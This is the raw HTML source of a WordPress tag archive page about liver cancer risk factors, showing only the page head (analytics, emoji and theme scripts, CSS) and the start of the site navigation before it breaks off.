

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/liver-cancer-risk-factors/
body_size: 13637
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/main-causes-of-liver-cancer/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>liver cancer risk factors &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; liver cancer risk factors Tag Feed" href="https://search4answers.com/tag/liver-cancer-risk-factors/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/5501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-liver-cancer-risk-factors tag-5501 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
